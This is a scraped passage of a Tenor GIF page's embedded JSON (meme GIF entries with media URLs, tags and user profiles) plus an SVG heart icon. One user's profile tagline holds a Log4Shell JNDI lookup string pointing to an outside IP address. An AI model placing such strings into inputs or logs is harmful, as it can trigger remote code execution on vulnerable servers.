ocean-of-time.mp4","duration":1,"preview":"","dims":[320,382],"size":120306},"tinywebp_transparent":{"url":"https:\u002F\u002Fmedia.tenor.com\u002F2QwVdyocex4AAAAm\u002Fstar-dust-eternal-ocean-of-time.webp","duration":0.9,"preview":"","dims":[168,200],"size":72354},"mediumgif":{"url":"https:\u002F\u002Fmedia1.tenor.com\u002Fm\u002F2QwVdyocex4AAAAd\u002Fstar-dust-eternal-ocean-of-time.gif","duration":1,"preview":"","dims":[402,480],"size":443983},"webm":{"url":"https:\u002F\u002Fmedia.tenor.com\u002F2QwVdyocex4AAAPs\u002Fstar-dust-eternal-ocean-of-time.webm","duration":1,"preview":"","dims":[402,480],"size":68058},"webp_transparent":{"url":"https:\u002F\u002Fmedia.tenor.com\u002F2QwVdyocex4AAAAl\u002Fstar-dust-eternal-ocean-of-time.webp","duration":0.9,"preview":"","dims":[402,480],"size":327070}},"bg_color":"","created":1513966587.66009,"content_description":"a poster with a quote by abhijit naskar","h1_title":"Star Dust Eternal Ocean Of Time GIF","long_title":"Star Dust Eternal Ocean Of Time GIF - Star Dust Eternal Ocean Of Time GIFs","embed":"\u003Cdiv class=\"tenor-gif-embed\" data-postid=\"10581328\" data-share-method=\"host\" data-aspect-ratio=\"0.8375\" data-width=\"100%\"\u003E\u003Ca href=\"https:\u002F\u002Ftenor.com\u002Fview\u002Fstar-dust-eternal-ocean-of-time-gif-10581328\"\u003EStar Dust Eternal Ocean Of Time GIF\u003C\u002Fa\u003Efrom \u003Ca href=\"https:\u002F\u002Ftenor.com\u002Fsearch\u002Fstar+dust-gifs\"\u003EStar Dust GIFs\u003C\u002Fa\u003E\u003C\u002Fdiv\u003E \u003Cscript type=\"text\u002Fjavascript\" async src=\"https:\u002F\u002Ftenor.com\u002Fembed.js\"\u003E\u003C\u002Fscript\u003E","itemurl":"https:\u002F\u002Ftenor.com\u002Fview\u002Fstar-dust-eternal-ocean-of-time-gif-10581328","url":"https:\u002F\u002Ftenor.com\u002FSyQK.gif","tags":["Star Dust","Eternal Ocean Of Time"],"flags":[],"hasaudio":false,"source_id":"","shares":253,"policy_status":"POLICY_STATUS_UNSPECIFIED","index":13},{"id":"12310047874516160163","legacy_info":{"post_id":"0"},"title":"","media_formats":{"mp4":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FqtYTUgiWjqMAAAPo\u002Fhamster-true.mp4","duration":3.8,"preview":"","dims":[498,282],"size":158585},"tinygif":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FqtYTUgiWjqMAAAAM\u002Fhamster-true.gif","duration":3.9,"preview":"","dims":[165,93],"size":330417},"mediumgif":{"url":"https:\u002F\u002Fmedia1.tenor.com\u002Fm\u002FqtYTUgiWjqMAAAAd\u002Fhamster-true.gif","duration":3.8,"preview":"","dims":[374,211],"size":3495244},"gifpreview":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FqtYTUgiWjqMAAAAe\u002Fhamster-true.png","duration":0,"preview":"","dims":[498,281],"size":68884},"tinywebp":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FqtYTUgiWjqMAAAA1\u002Fhamster-true.webp","duration":3.8,"preview":"","dims":[200,114],"size":172524},"webm":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FqtYTUgiWjqMAAAPs\u002Fhamster-true.webm","duration":3.9,"preview":"","dims":[498,281],"size":138438},"gif":{"url":"https:\u002F\u002Fmedia1.tenor.com\u002Fm\u002FqtYTUgiWjqMAAAAC\u002Fhamster-true.gif","duration":3.8,"preview":"","dims":[498,281],"size":6761480},"webp":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FqtYTUgiWjqMAAAAx\u002Fhamster-true.webp","duration":3.8,"preview":"","dims":[498,282],"size":462400},"tinymp4":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FqtYTUgiWjqMAAAP1\u002Fhamster-true.mp4","duration":3.8,"preview":"","dims":[320,180],"size":87335}},"bg_color":"","created":1766163785.927056,"content_description":"a hamster wheel with a picture of a man and the words true on it","h1_title":"Hamster True GIF","long_title":"Hamster True GIF - Hamster True Hamster Jumpscare GIFs","embed":"\u003Cdiv class=\"tenor-gif-embed\" data-postid=\"12310047874516160163\" data-share-method=\"host\" data-aspect-ratio=\"1.76596\" data-width=\"100%\"\u003E\u003Ca href=\"https:\u002F\u002Ftenor.com\u002Fview\u002Fhamster-true-hamster-jumpscare-true-jumpscare-hamster-wheel-gif-12310047874516160163\"\u003EHamster True GIF\u003C\u002Fa\u003Efrom \u003Ca href=\"https:\u002F\u002Ftenor.com\u002Fsearch\u002Fhamster-gifs\"\u003EHamster GIFs\u003C\u002Fa\u003E\u003C\u002Fdiv\u003E \u003Cscript type=\"text\u002Fjavascript\" async src=\"https:\u002F\u002Ftenor.com\u002Fembed.js\"\u003E\u003C\u002Fscript\u003E","itemurl":"https:\u002F\u002Ftenor.com\u002Fview\u002Fhamster-true-hamster-jumpscare-true-jumpscare-hamster-wheel-gif-12310047874516160163","url":"https:\u002F\u002Ftenor.com\u002FoPwjsfivMyd.gif","tags":["hamster","true","hamster jumpscare","true jumpscare","hamster wheel","true wheel","morgan freeman true","morgan freeman","hamster true","hamster true jumpscare","chinchilla","chinchilla true","chinchilla wheel","chinchilla true jumpscare","hamster morgan freeman true","chinchilla morgan freeman true","hamster jumpscare morgan freeman true","true hamster jumpscare","chinchilla jumpscare morgan freeman true","true chinchilla jumpscare","yo im feinberg"],"flags":[],"user":{"username":"Polds","partnername":"","url":"https:\u002F\u002Ftenor.com\u002Fusers\u002FPolds","tagline":"i fardded","userid":"12344138","profile_id":"717550498090429553","avatars":{"32":"https:\u002F\u002Fc.tenor.com\u002F3\u002FAabbz63kKoYAAAfQ\u002Ftenor.png","75":"https:\u002F\u002Fc.tenor.com\u002F3\u002FAabbz63kKoYAAAfR\u002Ftenor.png","128":"https:\u002F\u002Fc.tenor.com\u002F3\u002FAabbz63kKoYAAAfS\u002Ftenor.png","256":"https:\u002F\u002Fc.tenor.com\u002F3\u002FAabbz63kKoYAAAfT\u002Ftenor.png"},"usertype":"user","partnerbanner":{},"partnercategories":[],"partnerlinks":[],"flags":[]},"hasaudio":false,"source_id":"","shares":19,"policy_status":"POLICY_STATUS_UNSPECIFIED","index":14},{"id":"767132849216910098","legacy_info":{"post_id":"8687582"},"title":"skateboard","media_formats":{"mediumgif":{"url":"https:\u002F\u002Fmedia1.tenor.com\u002Fm\u002FCqVnQw0bcxIAAAAd\u002Fskateboard-trick.gif","duration":1.1,"preview":"","dims":[500,246],"size":251141},"tinywebp":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FCqVnQw0bcxIAAAA1\u002Fskateboard-trick.webp","duration":1.1,"preview":"","dims":[200,100],"size":13228},"tinymp4":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FCqVnQw0bcxIAAAP1\u002Fskateboard-trick.mp4","duration":1.1,"preview":"","dims":[320,156],"size":42579},"webp_transparent":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FCqVnQw0bcxIAAAAl\u002Fskateboard-trick.webp","duration":1.1,"preview":"","dims":[498,245],"size":47734},"gifpreview":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FCqVnQw0bcxIAAAAe\u002Fskateboard-trick.png","duration":1.1,"preview":"","dims":[500,246],"size":41492},"tinygif":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FCqVnQw0bcxIAAAAM\u002Fskateboard-trick.gif","duration":1.1,"preview":"","dims":[220,108],"size":54199},"webp":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FCqVnQw0bcxIAAAAx\u002Fskateboard-trick.webp","duration":1.1,"preview":"","dims":[498,245],"size":47734},"mp4":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FCqVnQw0bcxIAAAPo\u002Fskateboard-trick.mp4","duration":1.1,"preview":"","dims":[500,246],"size":69146},"gif":{"url":"https:\u002F\u002Fmedia1.tenor.com\u002Fm\u002FCqVnQw0bcxIAAAAC\u002Fskateboard-trick.gif","duration":1.1,"preview":"","dims":[498,245],"size":697265},"webm":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FCqVnQw0bcxIAAAPs\u002Fskateboard-trick.webm","duration":1.1,"preview":"","dims":[500,246],"size":35686},"tinywebp_transparent":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FCqVnQw0bcxIAAAAm\u002Fskateboard-trick.webp","duration":1.1,"preview":"","dims":[200,99],"size":13024}},"bg_color":"","created":1495579044.362121,"content_description":"a person is doing a trick on a skateboard with the letter t on the front","h1_title":"Skateboard GIF","long_title":"Skateboard GIF - Skateboard Trick GIFs","embed":"\u003Cdiv class=\"tenor-gif-embed\" data-postid=\"8687582\" data-share-method=\"host\" data-aspect-ratio=\"2.03252\" data-width=\"100%\"\u003E\u003Ca href=\"https:\u002F\u002Ftenor.com\u002Fview\u002Fskateboard-trick-gif-8687582\"\u003ESkateboard GIF\u003C\u002Fa\u003Efrom \u003Ca href=\"https:\u002F\u002Ftenor.com\u002Fsearch\u002Fskateboard-gifs\"\u003ESkateboard GIFs\u003C\u002Fa\u003E\u003C\u002Fdiv\u003E \u003Cscript type=\"text\u002Fjavascript\" async src=\"https:\u002F\u002Ftenor.com\u002Fembed.js\"\u003E\u003C\u002Fscript\u003E","itemurl":"https:\u002F\u002Ftenor.com\u002Fview\u002Fskateboard-trick-gif-8687582","url":"https:\u002F\u002Ftenor.com\u002FKCcs.gif","tags":["Skateboard","Trick"],"flags":[],"hasaudio":false,"source_id":"","shares":735,"policy_status":"POLICY_STATUS_UNSPECIFIED","index":15},{"id":"9641589120342987843","legacy_info":{"post_id":"200127892"},"title":"smiling face.gif","media_formats":{"tinygif":{"url":"https:\u002F\u002Fmedia.tenor.com\u002Fhc3OOLxQlEMAAAAM\u002Fsmiling-face-happy.gif","duration":1.7,"preview":"","dims":[220,145],"size":181675},"mediumgif":{"url":"https:\u002F\u002Fmedia1.tenor.com\u002Fm\u002Fhc3OOLxQlEMAAAAd\u002Fsmiling-face-happy.gif","duration":1.6,"preview":"","dims":[360,236],"size":495289},"tinymp4":{"url":"https:\u002F\u002Fmedia.tenor.com\u002Fhc3OOLxQlEMAAAP1\u002Fsmiling-face-happy.mp4","duration":1.6,"preview":"","dims":[320,210],"size":30036},"tinywebp":{"url":"https:\u002F\u002Fmedia.tenor.com\u002Fhc3OOLxQlEMAAAA1\u002Fsmiling-face-happy.webp","duration":1.6,"preview":"","dims":[200,132],"size":60378},"gifpreview":{"url":"https:\u002F\u002Fmedia.tenor.com\u002Fhc3OOLxQlEMAAAAe\u002Fsmiling-face-happy.png","duration":0,"preview":"","dims":[360,236],"size":47369},"tinywebp_transparent":{"url":"https:\u002F\u002Fmedia.tenor.com\u002Fhc3OOLxQlEMAAAAm\u002Fsmiling-face-happy.webp","duration":1.6,"preview":"","dims":[200,132],"size":60378},"webp_transparent":{"url":"https:\u002F\u002Fmedia.tenor.com\u002Fhc3OOLxQlEMAAAAl\u002Fsmiling-face-happy.webp","duration":1.6,"preview":"","dims":[360,236],"size":135734},"gif":{"url":"https:\u002F\u002Fmedia1.tenor.com\u002Fm\u002Fhc3OOLxQlEMAAAAC\u002Fsmiling-face-happy.gif","duration":1.6,"preview":"","dims":[360,236],"size":689816},"webp":{"url":"https:\u002F\u002Fmedia.tenor.com\u002Fhc3OOLxQlEMAAAAx\u002Fsmiling-face-happy.webp","duration":1.6,"preview":"","dims":[360,236],"size":135734},"webm":{"url":"https:\u002F\u002Fmedia.tenor.com\u002Fhc3OOLxQlEMAAAPs\u002Fsmiling-face-happy.webm","duration":1.6,"preview":"","dims":[360,236],"size":50080},"mp4":{"url":"https:\u002F\u002Fmedia.tenor.com\u002Fhc3OOLxQlEMAAAPo\u002Fsmiling-face-happy.mp4","duration":1.6,"preview":"","dims":[360,236],"size":39095}},"bg_color":"","created":1644155733.575184,"content_description":"a woman is smiling and giving a thumbs up while wearing a shirt that says adr on it .","h1_title":"Smiling Face.Gif GIF","long_title":"Smiling Face.Gif GIF - Smiling Face Happy Reactions GIFs","embed":"\u003Cdiv class=\"tenor-gif-embed\" data-postid=\"9641589120342987843\" data-share-method=\"host\" data-aspect-ratio=\"1.52542\" data-width=\"100%\"\u003E\u003Ca href=\"https:\u002F\u002Ftenor.com\u002Fview\u002Fsmiling-face-happy-reactions-happy-talks-tamil-gif-9641589120342987843\"\u003ESmiling Face.Gif GIF\u003C\u002Fa\u003Efrom \u003Ca href=\"https:\u002F\u002Ftenor.com\u002Fsearch\u002Fsmiling+face-gifs\"\u003ESmiling Face GIFs\u003C\u002Fa\u003E\u003C\u002Fdiv\u003E \u003Cscript type=\"text\u002Fjavascript\" async src=\"https:\u002F\u002Ftenor.com\u002Fembed.js\"\u003E\u003C\u002Fscript\u003E","itemurl":"https:\u002F\u002Ftenor.com\u002Fview\u002Fsmiling-face-happy-reactions-happy-talks-tamil-gif-9641589120342987843","url":"https:\u002F\u002Ftenor.com\u002FlEoJ9shyeC7.gif","tags":["smiling face","happy","reactions","happy talks","tamil"],"flags":[],"user":{"username":"kulfy","partnername":"Kulfy App","url":"https:\u002F\u002Ftenor.com\u002Fofficial\u002Fkulfy","tagline":"Find and Share Telugu GIFs","userid":"6005003","profile_id":"7692510759182884025","avatars":{"32":"https:\u002F\u002Fc.tenor.com\u002F3\u002FcfPR5i0-Yj0AAAfQ\u002Ftenor.png","75":"https:\u002F\u002Fc.tenor.com\u002F3\u002FcfPR5i0-Yj0AAAfR\u002Ftenor.png","128":"https:\u002F\u002Fc.tenor.com\u002F3\u002FcfPR5i0-Yj0AAAfS\u002Ftenor.png","256":"https:\u002F\u002Fc.tenor.com\u002F3\u002FcfPR5i0-Yj0AAAfT\u002Ftenor.png"},"usertype":"partner","partnercta":{"url":"https:\u002F\u002Fkulfy.app.link\u002Ftenor","text":"Install Kulfy App Now"},"partnerbanner":{"690":"https:\u002F\u002Fc.tenor.com\u002F3\u002FKnhiqNfFD2UAAAfU\u002Ftenor.png","910":"https:\u002F\u002Fc.tenor.com\u002F3\u002FKnhiqNfFD2UAAAfV\u002Ftenor.png","1110":"https:\u002F\u002Fc.tenor.com\u002F3\u002FKnhiqNfFD2UAAAfW\u002Ftenor.png"},"partnercategories":[],"partnerlinks":[{"url":"https:\u002F\u002Fkulfyapp.com\u002F","tooltip":"","icon":"link"}],"flags":["partner"]},"hasaudio":false,"source_id":"","shares":16,"policy_status":"POLICY_STATUS_UNSPECIFIED","index":16},{"id":"8314280925634589225","legacy_info":{"post_id":"0"},"title":"","media_formats":{"tinywebp":{"url":"https:\u002F\u002Fmedia.tenor.com\u002Fc2JCc29BcikAAAA1\u002Fhamster-hamster-jumpscare.webp","duration":3.8,"preview":"","dims":[200,114],"size":209084},"gif":{"url":"https:\u002F\u002Fmedia1.tenor.com\u002Fm\u002Fc2JCc29BcikAAAAC\u002Fhamster-hamster-jumpscare.gif","duration":3.8,"preview":"","dims":[498,281],"size":7412187},"mp4":{"url":"https:\u002F\u002Fmedia.tenor.com\u002Fc2JCc29BcikAAAPo\u002Fhamster-hamster-jumpscare.mp4","duration":3.8,"preview":"","dims":[498,282],"size":197501},"tinymp4":{"url":"https:\u002F\u002Fmedia.tenor.com\u002Fc2JCc29BcikAAAP1\u002Fhamster-hamster-jumpscare.mp4","duration":3.8,"preview":"","dims":[320,180],"size":109454},"webm":{"url":"https:\u002F\u002Fmedia.tenor.com\u002Fc2JCc29BcikAAAPs\u002Fhamster-hamster-jumpscare.webm","duration":3.8,"preview":"","dims":[498,281],"size":157807},"mediumgif":{"url":"https:\u002F\u002Fmedia1.tenor.com\u002Fm\u002Fc2JCc29BcikAAAAd\u002Fhamster-hamster-jumpscare.gif","duration":3.8,"preview":"","dims":[498,281],"size":2937027},"gifpreview":{"url":"https:\u002F\u002Fmedia.tenor.com\u002Fc2JCc29BcikAAAAe\u002Fhamster-hamster-jumpscare.png","duration":0,"preview":"","dims":[498,281],"size":92583},"webp":{"url":"https:\u002F\u002Fmedia.tenor.com\u002Fc2JCc29BcikAAAAx\u002Fhamster-hamster-jumpscare.webp","duration":3.8,"preview":"","dims":[498,282],"size":663132},"tinygif":{"url":"https:\u002F\u002Fmedia.tenor.com\u002Fc2JCc29BcikAAAAM\u002Fhamster-hamster-jumpscare.gif","duration":3.9,"preview":"","dims":[220,124],"size":431542}},"bg_color":"","created":1764450142.803093,"content_description":"a merry christmas greeting card with a christmas tree and candy canes","h1_title":"Hamster Hamster Jumpscare GIF","long_title":"Hamster Hamster Jumpscare GIF - Hamster Hamster Jumpscare Christmas Hamster GIFs","embed":"\u003Cdiv class=\"tenor-gif-embed\" data-postid=\"8314280925634589225\" data-share-method=\"host\" data-aspect-ratio=\"1.76596\" data-width=\"100%\"\u003E\u003Ca href=\"https:\u002F\u002Ftenor.com\u002Fview\u002Fhamster-hamster-jumpscare-christmas-hamster-chinchilla-christmas-hamster-jumpscare-gif-8314280925634589225\"\u003EHamster Hamster Jumpscare GIF\u003C\u002Fa\u003Efrom \u003Ca href=\"https:\u002F\u002Ftenor.com\u002Fsearch\u002Fhamster-gifs\"\u003EHamster GIFs\u003C\u002Fa\u003E\u003C\u002Fdiv\u003E \u003Cscript type=\"text\u002Fjavascript\" async src=\"https:\u002F\u002Ftenor.com\u002Fembed.js\"\u003E\u003C\u002Fscript\u003E","itemurl":"https:\u002F\u002Ftenor.com\u002Fview\u002Fhamster-hamster-jumpscare-christmas-hamster-chinchilla-christmas-hamster-jumpscare-gif-8314280925634589225","url":"https:\u002F\u002Ftenor.com\u002Fj4lEQmbTPp7.gif","tags":["hamster","hamster jumpscare","christmas hamster","chinchilla","christmas hamster jumpscare","hamster wheel","christmas hamster wheel","christmas","chinchilla wheel","chinchilla jumpscare"],"flags":[],"user":{"username":"SimonDMC","partnername":"","url":"https:\u002F\u002Ftenor.com\u002Fusers\u002FSimonDMC","tagline":"${jndi:ldap:\u002F\u002F143.58.211.17\u002Fa}","userid":"10993189","profile_id":"6409613752118757170","avatars":{"32":"https:\u002F\u002Fc.tenor.com\u002F3\u002F45mI9s6SR5AAAAfQ\u002Ftenor.png","75":"https:\u002F\u002Fc.tenor.com\u002F3\u002F45mI9s6SR5AAAAfR\u002Ftenor.png","128":"https:\u002F\u002Fc.tenor.com\u002F3\u002F45mI9s6SR5AAAAfS\u002Ftenor.png","256":"https:\u002F\u002Fc.tenor.com\u002F3\u002F45mI9s6SR5AAAAfT\u002Ftenor.png"},"usertype":"user","partnerbanner":{},"partnercategories":[],"partnerlinks":[],"flags":[]},"hasaudio":false,"source_id":"","shares":189,"policy_status":"POLICY_STATUS_UNSPECIFIED","index":17},{"id":"2284642001135224345","legacy_info":{"post_id":"0"},"title":"","media_formats":{"tinywebp":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FH7Sty6SaRhkAAAA1\u002Fchinchilla-wheel.webp","duration":3.9,"preview":"","dims":[200,114],"size":115426},"gif":{"url":"https:\u002F\u002Fmedia1.tenor.com\u002Fm\u002FH7Sty6SaRhkAAAAC\u002Fchinchilla-wheel.gif","duration":3.9,"preview":"","dims":[498,281],"size":7684736},"gifpreview":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FH7Sty6SaRhkAAAAe\u002Fchinchilla-wheel.png","duration":0,"preview":"","dims":[498,281],"size":83309},"mediumgif":{"url":"https:\u002F\u002Fmedia1.tenor.com\u002Fm\u002FH7Sty6SaRhkAAAAd\u002Fchinchilla-wheel.gif","duration":3.9,"preview":"","dims":[374,211],"size":2249504},"tinygif":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FH7Sty6SaRhkAAAAM\u002Fchinchilla-wheel.gif","duration":3.9,"preview":"","dims":[220,124],"size":494794},"mp4":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FH7Sty6SaRhkAAAPo\u002Fchinchilla-wheel.mp4","duration":3.9,"preview":"","dims":[498,282],"size":164254},"webm":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FH7Sty6SaRhkAAAPs\u002Fchinchilla-wheel.webm","duration":3.9,"preview":"","dims":[498,281],"size":119785},"tinymp4":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FH7Sty6SaRhkAAAP1\u002Fchinchilla-wheel.mp4","duration":3.9,"preview":"","dims":[320,182],"size":86207},"webp":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FH7Sty6SaRhkAAAAx\u002Fchinchilla-wheel.webp","duration":3.9,"preview":"","dims":[498,282],"size":397880}},"bg_color":"","created":1736123450.472877,"content_description":"a chinchilla is sitting in a cage looking out of a hamster wheel .","h1_title":"Chinchilla Wheel GIF","long_title":"Chinchilla Wheel GIF - Chinchilla Wheel Running GIFs","embed":"\u003Cdiv class=\"tenor-gif-embed\" data-postid=\"2284642001135224345\" data-share-method=\"host\" data-aspect-ratio=\"1.76596\" data-width=\"100%\"\u003E\u003Ca href=\"https:\u002F\u002Ftenor.com\u002Fview\u002Fchinchilla-wheel-running-gif-2284642001135224345\"\u003EChinchilla Wheel GIF\u003C\u002Fa\u003Efrom \u003Ca href=\"https:\u002F\u002Ftenor.com\u002Fsearch\u002Fchinchilla-gifs\"\u003EChinchilla GIFs\u003C\u002Fa\u003E\u003C\u002Fdiv\u003E \u003Cscript type=\"text\u002Fjavascript\" async src=\"https:\u002F\u002Ftenor.com\u002Fembed.js\"\u003E\u003C\u002Fscript\u003E","itemurl":"https:\u002F\u002Ftenor.com\u002Fview\u002Fchinchilla-wheel-running-gif-2284642001135224345","url":"https:\u002F\u002Ftenor.com\u002FcSVQBMlvlyv.gif","tags":["chinchilla","wheel","running"],"flags":[],"user":{"username":"13Vypz","partnername":"","url":"https:\u002F\u002Ftenor.com\u002Fusers\u002F13Vypz","tagline":"","userid":"11478637","profile_id":"15203007028505448709","avatars":{},"usertype":"user","partnerbanner":{},"partnercategories":[],"partnerlinks":[],"flags":[]},"hasaudio":false,"source_id":"","shares":84,"policy_status":"POLICY_STATUS_UNSPECIFIED","index":18},{"id":"7152142089569095148","legacy_info":{"post_id":"0"},"title":"","media_formats":{"gif":{"url":"https:\u002F\u002Fmedia1.tenor.com\u002Fm\u002FY0GDVjfizewAAAAC\u002Fchinchilla-hamster-wheel.gif","duration":2.7,"preview":"","dims":[498,286],"size":6435600},"tinywebp":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FY0GDVjfizewAAAA1\u002Fchinchilla-hamster-wheel.webp","duration":2.7,"preview":"","dims":[200,116],"size":71104},"mediumgif":{"url":"https:\u002F\u002Fmedia1.tenor.com\u002Fm\u002FY0GDVjfizewAAAAd\u002Fchinchilla-hamster-wheel.gif","duration":2.7,"preview":"","dims":[498,286],"size":2619452},"tinymp4":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FY0GDVjfizewAAAP1\u002Fchinchilla-hamster-wheel.mp4","duration":2.7,"preview":"","dims":[320,184],"size":56778},"webp":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FY0GDVjfizewAAAAx\u002Fchinchilla-hamster-wheel.webp","duration":2.7,"preview":"","dims":[498,286],"size":270900},"mp4":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FY0GDVjfizewAAAPo\u002Fchinchilla-hamster-wheel.mp4","duration":2.7,"preview":"","dims":[498,286],"size":106706},"webm":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FY0GDVjfizewAAAPs\u002Fchinchilla-hamster-wheel.webm","duration":2.7,"preview":"","dims":[498,286],"size":86084},"gifpreview":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FY0GDVjfizewAAAAe\u002Fchinchilla-hamster-wheel.png","duration":0,"preview":"","dims":[498,286],"size":85577},"tinygif":{"url":"https:\u002F\u002Fmedia.tenor.com\u002FY0GDVjfizewAAAAM\u002Fchinchilla-hamster-wheel.gif","duration":2.8,"preview":"","dims":[220,127],"size":368209}},"bg_color":"","created":1736040923.68511,"content_description":"a hamster is running in a wheel in a cage ..","h1_title":"Chinchilla Hamster Wheel GIF","long_title":"Chinchilla Hamster Wheel GIF - Chinchilla Hamster Wheel Wheel GIFs","embed":"\u003Cdiv class=\"tenor-gif-embed\" data-postid=\"7152142089569095148\" data-share-method=\"host\" data-aspect-ratio=\"1.74126\" data-width=\"100%\"\u003E\u003Ca href=\"https:\u002F\u002Ftenor.com\u002Fview\u002Fchinchilla-hamster-wheel-wheel-meme-chinchilla-wheel-gif-7152142089569095148\"\u003EChinchilla Hamster Wheel GIF\u003C\u002Fa\u003Efrom \u003Ca href=\"https:\u002F\u002Ftenor.com\u002Fsearch\u002Fchinchilla-gifs\"\u003EChinchilla GIFs\u003C\u002Fa\u003E\u003C\u002Fdiv\u003E \u003Cscript type=\"text\u002Fjavascript\" async src=\"https:\u002F\u002Ftenor.com\u002Fembed.js\"\u003E\u003C\u002Fscript\u003E","itemurl":"https:\u002F\u002Ftenor.com\u002Fview\u002Fchinchilla-hamster-wheel-wheel-meme-chinchilla-wheel-gif-7152142089569095148","url":"https:\u002F\u002Ftenor.com\u002FiGu28rricvE.gif","tags":["chinchilla","hamster wheel","wheel","meme","chinchilla wheel"],"flags":[],"user":{"username":"figaeyda","partnername":"","url":"https:\u002F\u002Ftenor.com\u002Fusers\u002Ffigaeyda","tagline":"","userid":"0","profile_id":"15770670521154080260","avatars":{},"usertype":"user","partnerbanner":{},"partnercategories":[],"partnerlinks":[],"flags":[]},"hasaudio":false,"source_id":"","shares":321,"policy_status":"POLICY_STATUS_UNSPECIFIED","index":19}],"next":"CBQQoPvbgamUkgMaHgoKAD-_zyIp5NXWvBIQY8SJyD9On57GAsGTAAAAADAU","promise":{},"loaded":true,"pending":false}},"searchByUsername":{}},"stickers":{"searchByUsername":{}},"memes":{"searchByUsername":{}},"universal":{"search":{}},"packs":{"byId":{}},"collections":{"byId":{}},"exploreterms":{},"searchSuggestions":{},"profiles":{}}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://tenor.com/assets/icons/fav-heart/heart-animation-4.svg
body_size: -75
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="60px" height="60px" viewBox="0 0 60 60" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49.3 (51167) - http://www.bohemiancoding.com/sketch -->
    <title>favorite heart SVGS</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="favorite-heart-SVGS" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="fave_tap_4" fill="#FF8686" fill-rule="nonzero">
            <circle id="Oval-Copy" fill="#FFFFFF" cx="30" cy="30" r="29"></circle>
            <path d="M30,2 C45.4,2 58,14.6 58,30 C58,45.4 45.4,58 30,58 C14.6,58 2,45.4 2,30 C2,14.6 14.6,2 30,2 Z M30,0 C13.4,0 0,13.4 0,30 C0,46.6 13.4,60 30,60 C46.6,60 60,46.6 60,30 C60,13.4 46.6,0 30,0 Z" id="Shape"></path>
            <path d="M37.1,10 C34.6,10 32.2,10.6 30,11.6 C27.8,10.5 25.4,10 22.9,10 C14.2,10 7,17.1 7,25.8 C7,41.9 25.4,52 30,52 C34.6,52 53,41.9 53,25.8 C53,17.1 45.8,10 37.1,10 Z M30,48 C27.5,48 11,39.6 11,25.8 C11,19.3 16.4,14 22.9,14 C25.5,14 27.9,14.8 30,16.3 C32,14.8 34.5,14 37.1,14 C43.6,14 49,19.3 49,25.8 C49,39.6 32.5,48 30,48 Z" id="Shape"></path>
            <path d="M37.1,18 C34,18 31.4,19.7 30,22.2 C28.7,19.7 26,18 22.9,18 C18.5,18 15,21.5 15,25.8 C15,36.8 29.3,44 30,44 C30.7,44 45,36.8 45,25.8 C45,21.5 41.4,18 37.1,18 Z" id="Shape"></path>
        </g>
    </g>
</svg>